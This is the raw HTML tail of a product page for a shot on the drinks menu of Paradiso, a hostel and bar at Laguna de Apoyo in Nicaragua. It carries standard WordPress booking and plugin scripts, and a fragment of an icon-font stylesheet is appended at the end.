	<a href="https://paradisonicaragua.com/product/fire-ball/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Menu Cocteles Hostel Paradiso Nicaragua Laguna de Apoyo" srcset="https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua-300x300.jpg 300w, https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua-100x100.jpg 100w, https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua-600x600.jpg 600w, https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua-150x150.jpg 150w, https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Fire Ball</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3</bdi></span></span>
</a></li>

			
					<li class="product type-product post-8620 status-publish last instock product_cat-shots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://paradisonicaragua.com/product/baileys-kahlua/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Menu Cocteles Hostel Paradiso Nicaragua Laguna de Apoyo" srcset="https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua-300x300.jpg 300w, https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua-100x100.jpg 100w, https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua-600x600.jpg 600w, https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua-150x150.jpg 150w, https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Bailey’s Kahlúa</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3</bdi></span></span>
</a></li>

			
		</ul>

	</section>
	</div>

			</div>
			</div>	</div><!-- .entry-content -->

    </article><!-- #post-8625 -->
        <div class="post-navigation-wrapper">
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://paradisonicaragua.com/product/black-label/" rel="prev"><div class="previous"><div class="title"><span class="meta-nav" aria-hidden="true"><img src="https://paradisonicaragua.com/wp-content/themes/luviana/images/arrow_left.svg" alt="Previous">Previous</span> <span class="post-title">Black Label</span></div></div></a></div><div class="nav-next"><a href="https://paradisonicaragua.com/product/red-label/" rel="next"><div class="next"><div class="title"><span class="meta-nav" aria-hidden="true">Next<img src="https://paradisonicaragua.com/wp-content/themes/luviana/images/arrow_right.svg" alt="Next"></span> <span class="post-title">Red Label</span></div></div> </a></div></div>
	</nav>        </div>
		
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/jagermeister/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://paradisonicaragua.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="the_champ_outer_login_container"><div class="the_champ_social_login_title">Login with your Social ID</div><div class="the_champ_login_container"><ul class="the_champ_login_ul"><li><i class="theChampLogin theChampFacebookBackground theChampFacebookLogin" alt="Login with Facebook" title="Login with Facebook" onclick="theChampCommentFormLogin = true; theChampInitiateLogin(this, 'facebook')"><div class="theChampFacebookLogoContainer"><ss style="display:block" class="theChampLoginSvg theChampFacebookLoginSvg"></ss></div></i></li><li><i id="theChampGoogleButton" class="theChampLogin theChampGoogleBackground theChampGoogleLogin" alt="Login with Google" title="Login with Google" onclick="theChampCommentFormLogin = true; theChampInitiateLogin(this, 'google')"><ss style="display:block" class="theChampLoginSvg theChampGoogleLoginSvg"></ss></i></li></ul></div></div><div style="clear:both;margin-bottom: 6px"></div><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><input name="wpml_language_code" type="hidden" value="en" /><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8625' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

        <div class="footer-widgets">
    <div class="wrapper">
        <div class="footer-widgets-wrapper">
                            <div class="widget-area">
                    <section id="text-6" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-3249 size-full" src="https://paradisonicaragua.com/wp-content/uploads/2020/08/logo-paradiso-iso-web-2.png" alt="" width="134" height="120" /></p>
<p>Paradiso is a full service <strong>Hostel, Bar &amp; Restaurant</strong>. We are located at the <strong>Laguna de Apoyo</strong>, a nature reserve located between <strong>Masaya &amp; Granada in Nicaragua</strong>.</p>
</div>
		</section>                </div>
                                <div class="widget-area">
                    <section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">Information</h4><div class="menu-footer-widget-container"><ul id="menu-footer-widget" class="menu"><li id="menu-item-1712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1712"><a href="https://paradisonicaragua.com/frequently-asked-questions-faqs/">FAQ´s</a></li>
<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://paradisonicaragua.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2696"><a href="https://paradisonicaragua.com/terms-conditions/">Paradiso Terms &#038; Conditions</a></li>
<li id="menu-item-1713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1713"><a href="https://paradisonicaragua.com/how-to-get-to-paradiso-hostel/">How to get to Paradiso Hostel?</a></li>
</ul></div></section>                </div>
                                <div class="widget-area">
                    
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Blog</h4>
		<ul>
											<li>
					<a href="https://paradisonicaragua.com/vacation/laguna-de-apoyo-nicaragua-resort-for-budget-travelers/">Laguna de Apoyo is an Ideal Place to Spend as a Family</a>
									</li>
											<li>
					<a href="https://paradisonicaragua.com/vacation/history-of-the-laguna-de-apoyo-nicaragua/">History of the Apoyo Lagoon Natural Reserve, Nicaragua</a>
									</li>
					</ul>

		</section>                </div>
                                <div class="widget-area">
                    <section id="text-7" class="widget widget_text"><h4 class="widget-title">Contact</h4>			<div class="textwidget"><p>Laguna de Apoyo, between departments of Masaya &amp; Granada, Nicaragua.</p>
<p>info@paradisonicaragua.com</p>
<p><a style="color: inherit; margin-left: 0.5em;" href="tel:+50525203571"><span class="color_15">(+505) 2520 3571</span></a><br />
<a style="color: inherit; margin-left: 0.5em;" href="tel:+50581874542"><span class="color_15">(+505) 8187 4542</span></a></p>
</div>
		</section>                </div>
                        </div>
    </div>
</div>

        <div class="site-info-wrapper">
            <div class="wrapper">
                                <div class="site-info">
                    Paradiso Nicaragua &copy; 2025 All Rights Reserved                </div><!-- .site-info -->
                <div class="footer-menu-container"><ul id="footer-menu" class="footer-menu"><li id="menu-item-1168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1168"><a target="_blank" href="https://ultrawagner.com/en/">Developed by Ultrawagner</a></li>
</ul></div>            </div>
        </div>
	</footer><!-- #colophon -->

    </div><!-- #page -->

        <!-- After add to cart  message  -->
        <script type="text/javascript">
            jQuery( function($){
                var get_reserv_detials = localStorage.getItem('wpc_reservation_details');
                $('body').on('added_to_cart', function(event, fragments, cart_hash, button){
                    $('.wpc-cart-message').fadeIn().delay(3000).fadeOut();
                    // pass data to show in reservation details
                    if ( typeof food_details_reservation !=="undefined" &&
                    typeof get_reserv_detials !=="undefined" && get_reserv_detials !== null && typeof button !=="undefined"
                    ) {

                        var product_id    = button.data('product_id'),   // Get the product id
                            product_name  = button.data('product_name'), // Get the product name
                            product_price = button.data('product_price'); // Get the product price

                        food_details_reservation({product_id:product_id,product_name:product_name,product_price:product_price ,
                         } , $  )
                    }
                }); 
            });
        </script>

        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/paradisonicaragua.com\/product\/jagermeister\/#product","name":"Jagermeister","url":"https:\/\/paradisonicaragua.com\/product\/jagermeister\/","description":"","image":"https:\/\/paradisonicaragua.com\/wp-content\/uploads\/2022\/03\/cocteles-hostel-paradiso-nicaragua.jpg","sku":8625,"offers":[{"@type":"Offer","price":"4","priceValidUntil":"2026-12-31","priceSpecification":{"price":"4","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/paradisonicaragua.com\/product\/jagermeister\/","seller":{"@type":"Organization","name":"Paradiso Nicaragua","url":"https:\/\/paradisonicaragua.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<div id="fb-root"></div>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='wpc-cart-css-inline-css' type='text/css'>
.wpc_background_color { background-color : #000000}
                .wpc_cart_block .wpc_background_color a.button.wc-forward,
                .wpc-food-menu-item .wpc-food-inner-content .wpc-menu-tag li,
                .wpc_cart_block .wpc_cart_icon,
                .picker__holder .picker__box,
                .wpc-food-menu-item .wpc-add-to-cart a,
                .wpc-reservation-field.date.wpc-reservation-calender-field,
                .wpc-category-list-style1 .wpc-category-title a, .wpc-category-list-style3 .wpc-category-title a,
                .wpc-reservation-form .wpc_reservation_user_info,
                body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .button,
                body.woocomerce-layout-override-enable .woocommerce button.button.alt,
                body.woocomerce-layout-override-enable.archive .products .product .button,
                body.woocomerce-layout-override-enable.archive .products .product .added_to_cart,
                body.woocomerce-layout-override-enable.single-product .products .product .button,
                body.woocomerce-layout-override-enable.single-product .products .product .added_to_cart,
                body.woocomerce-layout-override-enable.woocommerce #respond input#submit,
                .wpc-tab-with-slider .swiper-button-next, .wpc-tab-with-slider .swiper-button-prev, 
                .wpc-food-menu-slider .swiper-button-next, .wpc-food-menu-slider .swiper-button-prev,
                .wpc-food-menu-item .wpc-menu-tag li,
                .reserv-with-food-wrap .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
                body.woocomerce-layout-override-enable.woocommerce button.button.alt,
                body.woocomerce-layout-override-enable.single-product div.product .woocommerce-tabs ul li.active,
                body.woocomerce-layout-override-enable.archive .woocommerce-pagination li span.current,
                 body.woocomerce-layout-override-enable.archive .woocommerce-pagination li a.current,
                 .wpc-reservation-pro-wrap .wpc-nav li a.wpc-tab-a.wpc-active,
                 .action-button.wpc-btn,
                 .wpc-content-area .wpc-tab li a.wpc-active,
                 .wpc-minicart-wrapper .wpc_cart_icon,
                 .reserv-with-food-menu-wrap .wpc-food-tab-wrapper .wpc-nav li a.wpc-active,
                body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .shop_table a.remove,
                .wpc-btn, .attr-btn-primary, 
                .reservation_form_submit.wpc-btn,
                .cancell_form_submit.wpc-btn,
                .wpc-settings-dashboard .button-primary,
                .wpc-btn,
                .wpc-minicart-wrapper .wpc-minicart-header,
                .wpc-minicart-wrapper .wpc-field-wrap .dot-shadow,
                .wpc-minicart-wrapper.style2 .wpc_cart_icon,
                .wpc-minicart-wrapper.style2 .wpc_cart_icon .basket-item-count,
                .wpc_pro_order_tip_wrapper .wpc-btn {
                     background-color : #000000
                }
                .wpc-minicart-wrapper .wpc-field-wrap input[type=radio] {
                    border-color:#000000
                }
              
                
                .wpc-food-menu-item .wpc-food-inner-content .wpc-menu-currency,
                .wpc-food-menu-item .wpc-food-inner-content .wpc-post-title a:hover,
                .wpc_cart_block .woocommerce-mini-cart li a,
              
                body.woocomerce-layout-override-enable.archive .products .product .price,
                body.woocomerce-layout-override-enable.single-product .products .product .price,
                .wpc-reservation-success .success-title1,
                body.woocomerce-layout-override-enable.single-product .products .product .woocommerce-loop-product__title:hover,
                body.woocomerce-layout-override-enable .products .product .woocommerce-loop-product__title:hover,
                body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .shop_table tbody td.product-name a:hover,
                .woocomerce-layout-override-enable.woocommerce-checkout .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th,
                 .woocomerce-layout-override-enable.woocommerce-checkout .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td,
                .wpc-food-tab-wrapper .wpc-nav li a.wpc-active,
                body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .shop_table tbody td.product-name a,
                body.woocomerce-layout-override-enable.woocommerce-checkout .woocommerce .shop_table tbody td.product-name a {
                    color : #000000
                }
                .wpc-reservation-field.date .flatpickr-day {
                    border-color : #000000
                }
                .wpc-food-tab-wrapper .wpc-nav li a.wpc-active,
                .wpc-reservation-form #wpc_cancel_request, .wpc-reservation-form #wpc_book_table{
                    border-bottom-color : #000000
                }
                body.woocomerce-layout-override-enable.single-product div.product .woocommerce-tabs ul li.active{
                    border-right-color : #000000
                }
                .wpc-food-tab-wrapper .wpc-nav li a:after{
                    border-color:#000000 transparent transparent transparent;
                }
                .wpc-reservation-field.date .flatpickr-day,
                .wpc-food-menu-item.style2:hover {
                    border-color:#000000
                }

                @media (min-width: 768px){
                    .nav-position-right .wpc-nav li a.wpc-active,
                    .nav-position-left .wpc-nav li a.wpc-active,
                    .wpc_pro_order_tip_wrapper .wpc-btn.wpc-btn-border:hover {
                        background-color: #000000;
                        color: #fff;
                        border-color: #000000;
                    }
                
                    
                .wpc_cart_block .woocommerce-mini-cart li .remove.remove_from_cart_button {color: #fff !important; background-color : #000000}
                .wpc_cart_block .wpc_background_color a.button.wc-forward:hover,
                .wpc-btn:hover, .wpc-btn:focus, .attr-btn-primary:hover, .attr-btn-primary:focus, 
                .reservation_form_submit.wpc-btn:hover, .reservation_form_submit.wpc-btn:focus, 
                .cancell_form_submit.wpc-btn:hover, .cancell_form_submit.wpc-btn:focus, 
                .wpc-settings-dashboard .button-primary:hover,
                 .wpc-settings-dashboard .button-primary:focus,
                 body.woocomerce-layout-override-enable.woocommerce button.button.alt:hover,
                 body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .shop_table a.remove:hover,
                 body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .button:hover,
                 .wpc-reservation-form .wpc_reservation_user_info .wpc_log_message,
                 body.woocomerce-layout-override-enable.woocommerce #respond input#submit:hover,
                 body.woocomerce-layout-override-enable .products .product span.onsale,
                 body.woocomerce-layout-override-enable.single-product .products .product span.onsale,
                 body.woocomerce-layout-override-enable .woocommerce button.button.alt:hover,
                 .wpc-reservation-form .confirm_booking_btn,
                 .reserv-with-food-wrap #wpc-multi-step-reservation .wpc-btn.wpc-form-previous,
                 .settings-content-wraps .wpc-btn,
                 .action-button.wpc-btn:hover,
                 .wpc-minicart-wrapper .wpc_cart_icon .basket-item-count,
                #wpc_location_modal .wpc-close,
                .wpc-btn:hover, 
                .wpc_pro_order_tip_wrapper .wpc-btn:hover,
                .wpc_pro_order_tip_wrapper .wpc-btn.wpc-btn-border:hover {
                     background-color : #000000
                }
                .wpc_cart_block .woocommerce-mini-cart li .remove.remove_from_cart_button { background-color : #000000}
                .woocomerce-layout-override-enable.woocommerce div.product p.price,
                .woocomerce-layout-override-enable.woocommerce div.product span.price,
                body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .shop_table tbody td.product-name a:hover,
                body.woocomerce-layout-override-enable.woocommerce-checkout .woocommerce .shop_table tbody td.product-name a:hover
                { 
                    color : #000000}
</style>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="getwid-blocks-frontend-js-js-extra">
/* <![CDATA[ */
var Getwid = {"settings":[],"ajax_url":"https:\/\/paradisonicaragua.com\/wp-admin\/admin-ajax.php","isRTL":"","nonces":{"contact_form":"0767b3f29f"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/getwid/assets/js/frontend.blocks.js?ver=2.0.13" id="getwid-blocks-frontend-js-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/dc-date-picker/js/pickerDate.js?ver=6.7.4" id="date-picker-script-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/dc-date-picker/js/translated.js?ver=6.7.4" id="date-picker-translated-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.js?ver=4.6.1" id="qligg-swiper-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/motopress-hotel-booking/vendors/canjs/can.custom.min.js?ver=3.9.10" id="mphb-canjs-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/motopress-hotel-booking/vendors/kbwood/datepick/jquery.plugin.min.js?ver=3.9.10" id="mphb-kbwood-plugin-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/motopress-hotel-booking/vendors/kbwood/datepick/jquery.datepick.min.js?ver=3.9.10" id="mphb-kbwood-datepick-js"></script>
<script type="text/javascript" id="mphb-js-extra">
/* <![CDATA[ */
var MPHB = {"_data":{"settings":{"currency":{"code":"NIO","price_format":"<span class=\"mphb-currency\">C&#36;<\/span>%s","decimals":2,"decimal_separator":".","thousand_separator":","},"siteName":"Paradiso Nicaragua","currentLanguage":"en","firstDay":1,"numberOfMonthCalendar":2,"numberOfMonthDatepicker":2,"dateFormat":"dd\/mm\/yyyy","dateTransferFormat":"yyyy-mm-dd","useBilling":true,"useCoupons":false,"datepickerClass":"","countryRequired":false,"fullAddressRequired":false,"isDirectBooking":false},"today":"2025-11-12","ajaxUrl":"https:\/\/paradisonicaragua.com\/wp-admin\/admin-ajax.php","nonces":{"mphb_create_stripe_payment_intent":"3b401c8173","mphb_update_checkout_info":"f9014cb4c1","mphb_update_rate_prices":"6e08d9fe19","mphb_get_billing_fields":"a717ec2d30","mphb_apply_coupon":"f8f2a2cb24","mphb_get_free_accommodations_amount":"1d65172977"},"roomTypesData":[],"translations":{"errorHasOccured":"An error has occurred, please try again later.","booked":"Booked","buffer":"Buffer time.","pending":"Pending","available":"Available","notAvailable":"Not available","earlierMinAdvance":"This is earlier than allowed by our advance reservation rules.","laterMaxAdvance":"This is later than allowed by our advance reservation rules.","notStayIn":"Not stay-in","notCheckIn":"Not check-in","notCheckOut":"Not check-out","past":"Day in the past","checkInDate":"Check-in date","lessThanMinDaysStay":"Less than min days stay","moreThanMaxDaysStay":"More than max days stay","laterThanMaxDate":"Later than max date for current check-in date","rules":"Rules:","tokenizationFailure":"Tokenisation failed: %s","roomsAddedToReservation_singular":"%1$d &times; &ldquo;%2$s&rdquo; has been added to your reservation.","roomsAddedToReservation_plural":"%1$d &times; &ldquo;%2$s&rdquo; have been added to your reservation.","countRoomsSelected_singular":"%s accommodation selected.","countRoomsSelected_plural":"%s accommodations selected.","emptyCouponCode":"Coupon code is empty.","checkInNotValid":"Check-in date is not valid.","checkOutNotValid":"Check-out date is not valid."},"page":{"isCheckoutPage":false,"isSingleRoomTypePage":false,"isSearchResultsPage":false,"isCreateBookingPage":false},"rules":{"reservationRules":{"check_in_days":[{"season_ids":[0],"room_type_ids":[0],"check_in_days":[0,1,2,3,4,5,6]}],"check_out_days":[{"season_ids":[0],"room_type_ids":[0],"check_out_days":[0,1,2,3,4,5,6]}],"min_stay_length":[{"season_ids":[0],"room_type_ids":[0],"min_stay_length":1}],"max_stay_length":[{"season_ids":[0],"room_type_ids":[0],"max_stay_length":0}],"min_advance_reservation":[{"season_ids":[0],"room_type_ids":[0],"min_advance_reservation":0}],"max_advance_reservation":[{"season_ids":[0],"room_type_ids":[0],"max_advance_reservation":0}]},"dates":[],"blockedTypes":[],"bufferRules":[{"season_ids":[0],"room_type_ids":[0],"buffer_days":0}]},"gateways":[],"seasons":{"6437":{"start_date":"2022-04-09","end_date":"2022-04-17","allowed_days":[0,1,2,3,4,5,6]},"6436":{"start_date":"2022-04-01","end_date":"2022-12-31","allowed_days":[0,1,2,3,4,5,6]}},"roomTypeId":0,"allRoomTypeIds":[100,6377,3187,9198,9199,3964,111,3181,124,86]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/motopress-hotel-booking/assets/js/public/mphb.min.js?ver=3.9.10" id="mphb-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/js/moment.min.js?ver=2.2.31" id="wpc-moment-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/js/flatpickr.min.js?ver=2.2.31" id="wpc-flatpicker-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/js/jquery.tmpl.min.js?ver=2.2.31" id="wpc-jquery-tmpl-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/js/jquery.timepicker.min.js?ver=2.2.31" id="wpc-jquery-timepicker-js"></script>
<script type="text/javascript" id="wpc-public-js-extra">
/* <![CDATA[ */
var wpc_form_client_data = ["{\"settings\":{\"wpc_weekly_schedule\":[{\"Sat\":\"on\",\"Sun\":\"on\",\"Mon\":\"on\",\"Tue\":\"on\",\"Wed\":\"on\",\"Thu\":\"on\",\"Fri\":\"on\"}],\"wpc_weekly_schedule_start_time\":[\"07:30 AM\"],\"wpc_weekly_schedule_end_time\":[\"09:30 PM\"],\"wpc_all_day_start_time\":\"\",\"wpc_all_day_end_time\":\"\",\"wpc_holiday_date\":[],\"wpc_exception_date\":[],\"wpc_exception_start_time\":[],\"wpc_exception_end_time\":[],\"wpc_date_format\":\"d\\\/m\\\/Y\",\"wpc_time_format\":\"g:i A\",\"wpc_early_bookings\":\"any_time\",\"wpc_early_bookings_value\":\"\",\"wpc_max_day\":\"\",\"wpc_late_bookings\":\"30\",\"wpc_pending_message\":\"Thank you for booking. Your booking is pending. Please check your email.\",\"wpc_booking_confirmed_message\":\"Thank you for booking. Your booking is confirmed. Please check your email.\",\"wpc_today\":\"2025-11-12\",\"reserv_form_local\":\"en\",\"reserve_dynamic_message\":\"\",\"reserv_time_interval\":\"30\",\"no_schedule_message\":\"No schedule is set from admin\",\"weekly_multi_diff_times\":[],\"multi_diff_weekly_schedule\":[],\"reser_multi_schedule\":\"\",\"multi_start_time\":[],\"multi_end_time\":[],\"multi_schedule_name\":[],\"multi_seat_capacity\":[],\"multi_time_excludes\":[],\"time_valid_message\":\"End time must be after start time\",\"day_valid_message\":\"Please select day first\",\"is_pro_active\":false},\"wpc_ajax_url\":\"https:\\\/\\\/paradisonicaragua.com\\\/wp-admin\\\/admin-ajax.php\",\"wpc_validation_message\":{\"error_text\":\"Please fill the field\",\"email\":\"Email is not valid\",\"phone\":{\"phone_invalid\":\"Invalid phone number\",\"number_allowed\":\"Only number allowed\"},\"table_layout\":{\"empty\":\"Please choose available table\\\/chair for reservation\",\"min_invalid\":\"Minimum allowed guest is \",\"max_invalid\":\"Maximum allowed guest is \"}},\"wpc_form_dynamic_text\":{\"wpc_guest_count\":\"Select number of guests\",\"wpc_additional_information\":\"Additional Information:\"},\"_nonces\":{\"wpc_check_for_submission_nonce\":\"a5dc836286\",\"filter_food_location_nonce\":\"9e62d77bec\",\"wpc_seat_capacity_nonce\":\"1eb2eee232\"}}"];
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/js/wpc-public.js?ver=2.2.31" id="wpc-public-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/js/common.js?ver=2.2.31" id="wpc-common-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/getwid/vendors/slick/slick/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/themes/luviana/js/navigation.js?ver=1.4.2" id="luviana-navigation-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/themes/luviana/js/skip-link-focus-fix.js?ver=1.4.2" id="luviana-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/themes/luviana/js/functions.js?ver=1.4.2" id="luviana-functions-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="joinchat-lite-js-extra">
/* <![CDATA[ */
var joinchat_obj = {"settings":{"telephone":"50581874542","whatsapp_web":true,"message_send":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat-lite.min.js?ver=5.1.8" id="joinchat-lite-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.14" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/super-socializer/js/front/social_login/common.js?ver=7.14" id="the_champ_sl_common-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/paradisonicaragua.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/super-socializer/js/front/facebook/sdk.js?ver=7.14" id="the_champ_fb_sdk-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/super-socializer/js/front/sharing/sharing.js?ver=7.14" id="the_champ_share_counts-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://paradisonicaragua.com/wp-content/themes/luviana/assets/beach-icons/css/beach-icons.css?ver=6.7.4
body_size: 183
content:
@charset "UTF-8";

@font-face {
  font-family: "Beach Icons";
  src:url("../fonts/beach-icons.eot");
  src:url("../fonts/beach-icons.eot?#iefix") format("embedded-opentype"),
    url("../fonts/beach-icons.woff") format("woff"),
    url("../fonts/beach-icons.ttf") format("truetype"),
    url("../fonts/beach-icons.svg#beach-icons") format("svg");
  font-weight: 400;
  font-style: 400; 

}

.beach-icons, 
[class^="icon-"]:before,
[class*=" icon-"]:before {  
  font-family: "Beach Icons";  
  font-size: inherit;
  font-weight: 400;
  font-style: normal;
}

.icon-01:before {
  content: "a";
}
.icon-02:before {
  content: "c";
}
.icon-14:before {
  content: "d";
}
.icon-15:before {
  content: "b";
}
.icon-03:before {
  content: "e";
}
.icon-16:before {
  content: "f";
}
.icon-04:before {
  content: "g";
}
.icon-05:before {
  content: "h";
}
.icon-06:before {
